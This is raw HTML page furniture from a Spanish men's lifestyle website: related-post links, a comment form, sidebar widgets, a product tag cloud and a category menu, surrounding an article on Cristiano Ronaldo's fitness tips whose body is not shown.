content="2018-06-04T09:17:31+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.hombremoderno.es/consejos-fitness-cristiano-ronaldo/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.hombremoderno.es/consejos-fitness-cristiano-ronaldo/"></span><meta itemprop="name" content="Hombre Moderno"></span><meta itemprop="headline " content="Los consejos de Fitness de Cristiano Ronaldo"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/02/cristiano_ronaldo.jpg?fit=750%2C400&ssl=1"><meta itemprop="width" content="750"><meta itemprop="height" content="400"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_57 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" ><script>var block_tdi_57 = new tdBlock();
block_tdi_57.id = "tdi_57";
block_tdi_57.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_57","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":78500,"live_filter_cur_post_author":"11","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style"}';
block_tdi_57.td_column_number = "3";
block_tdi_57.block_type = "td_block_related_posts";
block_tdi_57.post_count = "3";
block_tdi_57.found_posts = "209";
block_tdi_57.header_color = "";
block_tdi_57.ajax_pagination_infinite_stop = "";
block_tdi_57.max_num_pages = "70";
tdBlocksArray.push(block_tdi_57);
</script><h4 class="td-related-title td-block-title"><a id="tdi_58" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_57" href="#">Artículo relacionados</a><a id="tdi_59" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_57" href="#">Más del autor</a></h4><div id=tdi_57 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" class="td-image-wrap " title="Top 10 las luchadoras guapas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 10 las luchadoras guapas" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/8.AnastasiaYankova.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" title="Top 10 las luchadoras guapas">Top 10 las luchadoras guapas</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Deja un comentario<small><a rel="nofollow" id="cancel-comment-reply-link" href="/consejos-fitness-cristiano-ronaldo/#respond" style="display:none;">Cancelar respuesta</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formulario de comentarios"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=88925003&#038;postid=78500&#038;comment_registration=0&#038;require_name_email=0&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=gravatar_default&#038;greeting=Deja+un+comentario&#038;jetpack_comments_nonce=4802168f50&#038;greeting_reply=Responder+a+%25s&#038;color_scheme=light&#038;lang=es_ES&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=221e72813c10921677f98a2bb73ae852d49216ca#parent=https%3A%2F%2Fwww.hombremoderno.es%2Fconsejos-fitness-cristiano-ronaldo%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener"> Aprende cómo se procesan los datos de tus comentarios.</a></p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-60006" class="td_block_template_1 widget search-60006 widget_search"><h4 class="block-title"><span>Busca en HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_60 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.hombremoderno.es/category/eros/"><span class="td-cat-name">Eros</span><span class="td-cat-no">553</span></a></li><li><a href="https://www.hombremoderno.es/category/fitness/"><span class="td-cat-name">Fitness</span><span class="td-cat-no">531</span></a></li><li><a href="https://www.hombremoderno.es/category/blog/"><span class="td-cat-name">Blog</span><span class="td-cat-no">516</span></a></li><li><a href="https://www.hombremoderno.es/category/sociedad/"><span class="td-cat-name">Sociedad</span><span class="td-cat-no">462</span></a></li><li><a href="https://www.hombremoderno.es/category/nutricion/"><span class="td-cat-name">Nutrición</span><span class="td-cat-no">428</span></a></li><li><a href="https://www.hombremoderno.es/category/eros/performance-sexual/"><span class="td-cat-name">Sexo</span><span class="td-cat-no">409</span></a></li></ul></div><aside id="custom_html-25" class="widget_text td_block_template_1 widget custom_html-25 widget_custom_html"><h4 class="block-title"><span>Sugerencias del mes</span></h4><div class="textwidget custom-html-widget"><a href="https://www.novodistribuciones.com/detalles-de-boda-baratos/107" target="_blank">regalos para invitados boda</a></div></aside><aside id="tag_cloud-60005" class="td_block_template_1 widget tag_cloud-60005 widget_tag_cloud"><h4 class="block-title"><span>Product categories</span></h4><div class="tagcloud"><a href="https://www.hombremoderno.es/accesorios/" class="tag-cloud-link tag-link-9178 tag-link-position-1" style="font-size: 19.2pt;" aria-label="Accesorios (544 elementos)">Accesorios<span class="tag-link-count"> (544)</span></a>
<a href="https://www.hombremoderno.es/accesorios-de-imagen-y-sonido/" class="tag-cloud-link tag-link-11536 tag-link-position-2" style="font-size: 12.994594594595pt;" aria-label="Accesorios de imagen y sonido (83 elementos)">Accesorios de imagen y sonido<span class="tag-link-count"> (83)</span></a>
<a href="https://www.hombremoderno.es/afeitadoras-electricas-rotativas-para-hombre/" class="tag-cloud-link tag-link-8654 tag-link-position-3" style="font-size: 9.5135135135135pt;" aria-label="Afeitadoras eléctricas rotativas para hombre (28 elementos)">Afeitadoras eléctricas rotativas para hombre<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/agua-de-tocador/" class="tag-cloud-link tag-link-8612 tag-link-position-4" style="font-size: 8.4540540540541pt;" aria-label="Agua de tocador (20 elementos)">Agua de tocador<span class="tag-link-count"> (20)</span></a>
<a href="https://www.hombremoderno.es/auriculares/" class="tag-cloud-link tag-link-11537 tag-link-position-5" style="font-size: 12.843243243243pt;" aria-label="Auriculares (79 elementos)">Auriculares<span class="tag-link-count"> (79)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-accesorios/" class="tag-cloud-link tag-link-63900 tag-link-position-6" style="font-size: 8.6054054054054pt;" aria-label="Auriculares y accesorios (21 elementos)">Auriculares y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-manos-libres/" class="tag-cloud-link tag-link-11520 tag-link-position-7" style="font-size: 11.481081081081pt;" aria-label="Auriculares y manos libres (51 elementos)">Auriculares y manos libres<span class="tag-link-count"> (51)</span></a>
<a href="https://www.hombremoderno.es/belleza/" class="tag-cloud-link tag-link-8608 tag-link-position-8" style="font-size: 10.572972972973pt;" aria-label="Belleza (39 elementos)">Belleza<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/blu-ray/" class="tag-cloud-link tag-link-13240 tag-link-position-9" style="font-size: 13.751351351351pt;" aria-label="Blu-ray (103 elementos)">Blu-ray<span class="tag-link-count"> (103)</span></a>
<a href="https://www.hombremoderno.es/camisetas/" class="tag-cloud-link tag-link-3663 tag-link-position-10" style="font-size: 8pt;" aria-label="Camisetas (17 elementos)">Camisetas<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/camisetas-polos-y-camisas/" class="tag-cloud-link tag-link-11358 tag-link-position-11" style="font-size: 9.5135135135135pt;" aria-label="Camisetas, polos y camisas (28 elementos)">Camisetas, polos y camisas<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/categorias/" class="tag-cloud-link tag-link-8609 tag-link-position-12" style="font-size: 22pt;" aria-label="Categorías (1.291 elementos)">Categorías<span class="tag-link-count"> (1291)</span></a>
<a href="https://www.hombremoderno.es/comunicacion-movil-y-accesorios/" class="tag-cloud-link tag-link-10682 tag-link-position-13" style="font-size: 11.708108108108pt;" aria-label="Comunicación móvil y accesorios (55 elementos)">Comunicación móvil y accesorios<span class="tag-link-count"> (55)</span></a>
<a href="https://www.hombremoderno.es/cuidado-del-cabello/" class="tag-cloud-link tag-link-9140 tag-link-position-14" style="font-size: 12.010810810811pt;" aria-label="Cuidado del cabello (61 elementos)">Cuidado del cabello<span class="tag-link-count"> (61)</span></a>
<a href="https://www.hombremoderno.es/deportes-y-aire-libre/" class="tag-cloud-link tag-link-9206 tag-link-position-15" style="font-size: 12.313513513514pt;" aria-label="Deportes y aire libre (67 elementos)">Deportes y aire libre<span class="tag-link-count"> (67)</span></a>
<a href="https://www.hombremoderno.es/disfraces-y-accesorios/" class="tag-cloud-link tag-link-10440 tag-link-position-16" style="font-size: 8.6054054054054pt;" aria-label="Disfraces y accesorios (21 elementos)">Disfraces y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/dvd/" class="tag-cloud-link tag-link-13343 tag-link-position-17" style="font-size: 12.540540540541pt;" aria-label="DVD (72 elementos)">DVD<span class="tag-link-count"> (72)</span></a>
<a href="https://www.hombremoderno.es/ebooks-kindle/" class="tag-cloud-link tag-link-65871 tag-link-position-18" style="font-size: 10.497297297297pt;" aria-label="eBooks Kindle (38 elementos)">eBooks Kindle<span class="tag-link-count"> (38)</span></a>
<a href="https://www.hombremoderno.es/electronica/" class="tag-cloud-link tag-link-8641 tag-link-position-19" style="font-size: 14.886486486486pt;" aria-label="Electrónica (146 elementos)">Electrónica<span class="tag-link-count"> (146)</span></a>
<a href="https://www.hombremoderno.es/gafas/" class="tag-cloud-link tag-link-12988 tag-link-position-20" style="font-size: 9.4378378378378pt;" aria-label="Gafas (27 elementos)">Gafas<span class="tag-link-count"> (27)</span></a>
<a href="https://www.hombremoderno.es/gafas-de-sol/" class="tag-cloud-link tag-link-11446 tag-link-position-21" style="font-size: 17.686486486486pt;" aria-label="Gafas de sol (347 elementos)">Gafas de sol<span class="tag-link-count"> (347)</span></a>
<a href="https://www.hombremoderno.es/gafas-y-accesorios/" class="tag-cloud-link tag-link-11445 tag-link-position-22" style="font-size: 17.989189189189pt;" aria-label="Gafas y accesorios (376 elementos)">Gafas y accesorios<span class="tag-link-count"> (376)</span></a>
<a href="https://www.hombremoderno.es/generos/" class="tag-cloud-link tag-link-13106 tag-link-position-23" style="font-size: 11.783783783784pt;" aria-label="Géneros (56 elementos)">Géneros<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/hogar-y-cocina/" class="tag-cloud-link tag-link-8703 tag-link-position-24" style="font-size: 10.572972972973pt;" aria-label="Hogar y cocina (39 elementos)">Hogar y cocina<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/hombre/" class="tag-cloud-link tag-link-8790 tag-link-position-25" style="font-size: 18.745945945946pt;" aria-label="Hombre (476 elementos)">Hombre<span class="tag-link-count"> (476)</span></a>
<a href="https://www.hombremoderno.es/hombres/" class="tag-cloud-link tag-link-8611 tag-link-position-26" style="font-size: 14.508108108108pt;" aria-label="Hombres (131 elementos)">Hombres<span class="tag-link-count"> (131)</span></a>
<a href="https://www.hombremoderno.es/juguetes-y-juegos/" class="tag-cloud-link tag-link-9697 tag-link-position-27" style="font-size: 10.648648648649pt;" aria-label="Juguetes y juegos (40 elementos)">Juguetes y juegos<span class="tag-link-count"> (40)</span></a>
<a href="https://www.hombremoderno.es/libros/" class="tag-cloud-link tag-link-65873 tag-link-position-28" style="font-size: 10.421621621622pt;" aria-label="Libros (37 elementos)">Libros<span class="tag-link-count"> (37)</span></a>
<a href="https://www.hombremoderno.es/literatura-y-ficcion/" class="tag-cloud-link tag-link-65874 tag-link-position-29" style="font-size: 8pt;" aria-label="Literatura y ficción (17 elementos)">Literatura y ficción<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/manos-libres-bluetooth/" class="tag-cloud-link tag-link-11521 tag-link-position-30" style="font-size: 11.027027027027pt;" aria-label="Manos libres Bluetooth (45 elementos)">Manos libres Bluetooth<span class="tag-link-count"> (45)</span></a>
<a href="https://www.hombremoderno.es/mujer/" class="tag-cloud-link tag-link-9691 tag-link-position-31" style="font-size: 13.221621621622pt;" aria-label="Mujer (88 elementos)">Mujer<span class="tag-link-count"> (88)</span></a>
<a href="https://www.hombremoderno.es/mujeres/" class="tag-cloud-link tag-link-8702 tag-link-position-32" style="font-size: 9.1351351351351pt;" aria-label="Mujeres (25 elementos)">Mujeres<span class="tag-link-count"> (25)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-smartphones/" class="tag-cloud-link tag-link-21419 tag-link-position-33" style="font-size: 19.956756756757pt;" aria-label="Móviles y smartphones (685 elementos)">Móviles y smartphones<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-telefonia/" class="tag-cloud-link tag-link-21418 tag-link-position-34" style="font-size: 19.956756756757pt;" aria-label="Móviles y telefonía (685 elementos)">Móviles y telefonía<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/musica-digital/" class="tag-cloud-link tag-link-13105 tag-link-position-35" style="font-size: 11.783783783784pt;" aria-label="Música Digital (56 elementos)">Música Digital<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/peliculas/" class="tag-cloud-link tag-link-13239 tag-link-position-36" style="font-size: 15.491891891892pt;" aria-label="Películas (177 elementos)">Películas<span class="tag-link-count"> (177)</span></a>
<a href="https://www.hombremoderno.es/peliculas-y-tv/" class="tag-cloud-link tag-link-13238 tag-link-position-37" style="font-size: 15.567567567568pt;" aria-label="Películas y TV (182 elementos)">Películas y TV<span class="tag-link-count"> (182)</span></a>
<a href="https://www.hombremoderno.es/perfumes-y-fragancias/" class="tag-cloud-link tag-link-8610 tag-link-position-38" style="font-size: 14.810810810811pt;" aria-label="Perfumes y fragancias (143 elementos)">Perfumes y fragancias<span class="tag-link-count"> (143)</span></a>
<a href="https://www.hombremoderno.es/ropa/" class="tag-cloud-link tag-link-9706 tag-link-position-39" style="font-size: 18.972972972973pt;" aria-label="Ropa (516 elementos)">Ropa<span class="tag-link-count"> (516)</span></a>
<a href="https://www.hombremoderno.es/ropa-interior/" class="tag-cloud-link tag-link-11281 tag-link-position-40" style="font-size: 9.2864864864865pt;" aria-label="Ropa interior (26 elementos)">Ropa interior<span class="tag-link-count"> (26)</span></a>
<a href="https://www.hombremoderno.es/salud-y-cuidado-personal/" class="tag-cloud-link tag-link-8627 tag-link-position-41" style="font-size: 13.978378378378pt;" aria-label="Salud y cuidado personal (111 elementos)">Salud y cuidado personal<span class="tag-link-count"> (111)</span></a>
<a href="https://www.hombremoderno.es/terror-y-sobrenatural/" class="tag-cloud-link tag-link-15797 tag-link-position-42" style="font-size: 13.07027027027pt;" aria-label="Terror y sobrenatural (84 elementos)">Terror y sobrenatural<span class="tag-link-count"> (84)</span></a>
<a href="https://www.hombremoderno.es/tienda-kindle/" class="tag-cloud-link tag-link-65870 tag-link-position-43" style="font-size: 8.1513513513514pt;" aria-label="Tienda Kindle (18 elementos)">Tienda Kindle<span class="tag-link-count"> (18)</span></a>
<a href="https://www.hombremoderno.es/zapatos/" class="tag-cloud-link tag-link-10372 tag-link-position-44" style="font-size: 8.6054054054054pt;" aria-label="Zapatos (21 elementos)">Zapatos<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/zapatos-y-complementos/" class="tag-cloud-link tag-link-10371 tag-link-position-45" style="font-size: 9.0594594594595pt;" aria-label="Zapatos y complementos (24 elementos)">Zapatos y complementos<span class="tag-link-count"> (24)</span></a></div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.hombremoderno.es/"><img src="" alt="" title="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>BUSCAR EN HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>BUSCAR POR TEMAS</span></h4><form action="https://www.hombremoderno.es" method="get"><label class="screen-reader-text" for="cat">BUSCAR POR TEMAS</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="14959">Animales&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1">Blog&nbsp;&nbsp;(516)</option>
	<option class="level-0" value="62200">Business&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="65761">Cameras&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="4598">Chicas HM&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="11">Destacado&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="3862">Destacamos&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3729">dilemas&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="5">Eros&nbsp;&nbsp;(564)</option>
	<option class="level-1" value="1601">&nbsp;&nbsp;&nbsp;El diario de Dana&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Salud sexual&nbsp;&nbsp;(111)</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(409)</option>
	<option class="level-0" value="4">Estética&nbsp;&nbsp;(189)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Cuidado personal&nbsp;&nbsp;(129)</option>
	<option class="level-1" value="1633">&nbsp;&nbsp;&nbsp;Medicina estética&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="40">&nbsp;&nbsp;&nbsp;Tecnología estética&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="41">&nbsp;&nbsp;&nbsp;Tratamientos estéticos&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="2">Fitness&nbsp;&nbsp;(534)</option>
	<option class="level-1" value="3584">&nbsp;&nbsp;&nbsp;Deportes&nbsp;&nbsp;(171)</option>
	<option class="level-1" value="3370">&nbsp;&nbsp;&nbsp;El Blog del Gym&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3363">&nbsp;&nbsp;&nbsp;Esteroides&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Ganar músculo&nbsp;&nbsp;(193)</option>
	<option class="level-1" value="22">&nbsp;&nbsp;&nbsp;Perder grasa&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Rutinas&nbsp;&nbsp;(69)</option>
	<option class="level-1" value="972">&nbsp;&nbsp;&nbsp;Videos de fitness&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="879">Fotos&nbsp;&nbsp;(222)</option>
	<option class="level-1" value="3476">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="3495">&nbsp;&nbsp;&nbsp;Chicas&nbsp;&nbsp;(43)</option>
	<option class="level-1" value="3543">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="3431">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(38)</option>
	<option class="level-1" value="3499">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="3616">&nbsp;&nbsp;&nbsp;Humor&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3736">&nbsp;&nbsp;&nbsp;Lugares&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="3534">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="14960">Funny&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="65762">Furniture&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62202">Gadget&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65763">Gadgets&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65764">Games&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4202">GAY&nbsp;&nbsp;(157)</option>
	<option class="level-0" value="1577">Hombres&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="3715">Hombres HM&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="7781">&nbsp;&nbsp;&nbsp;2018&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="65765">House&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="65766">Kitchen&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65767">Laptops&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8349">Lifestyle&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4616">Lifestyle&nbsp;&nbsp;(848)</option>
	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;Casa&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="1370">&nbsp;&nbsp;&nbsp;Ciencia&nbsp;&nbsp;(80)</option>
	<option class="level-1" value="1600">&nbsp;&nbsp;&nbsp;Entrevistas&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="781">&nbsp;&nbsp;&nbsp;escapadas&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(123)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;Ocio urbano&nbsp;&nbsp;(303)</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Tecnología&nbsp;&nbsp;(115)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Trabajo y formación&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="6">Moda&nbsp;&nbsp;(281)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;Accesorios&nbsp;&nbsp;(83)</option>
	<option class="level-1" value="1730">&nbsp;&nbsp;&nbsp;El look de la semana&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;Perfumes&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="35">&nbsp;&nbsp;&nbsp;Ropa y calzado&nbsp;&nbsp;(78)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;Tendencias&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="62203">News&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="14961">NSFW&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3">Nutrición&nbsp;&nbsp;(429)</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Adelgazar&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="30">&nbsp;&nbsp;&nbsp;Alimentos y suplementos&nbsp;&nbsp;(233)</option>
	<option class="level-1" value="33">&nbsp;&nbsp;&nbsp;Cómelo/piénsalo&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Controla tu peso&nbsp;&nbsp;(101)</option>
	<option class="level-1" value="3471">&nbsp;&nbsp;&nbsp;Recetas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="65768">Office&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65769">Phones&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3082">Rankings&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="3758">RSS&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="3765">&nbsp;&nbsp;&nbsp;RSS 20M GENTE Y TV&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4853">sexo&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="3695">Sociedad&nbsp;&nbsp;(481)</option>
	<option class="level-1" value="3844">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(181)</option>
	<option class="level-1" value="3713">&nbsp;&nbsp;&nbsp;Apps&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="3730">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="3876">&nbsp;&nbsp;&nbsp;Consumo&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="3725">&nbsp;&nbsp;&nbsp;Empresas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="3727">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(57)</option>
	<option class="level-1" value="3717">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="3925">&nbsp;&nbsp;&nbsp;Salud&nbsp;&nbsp;(50)</option>
	<option class="level-1" value="3721">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="3870">&nbsp;&nbsp;&nbsp;Sucesos&nbsp;&nbsp;(4)</option>
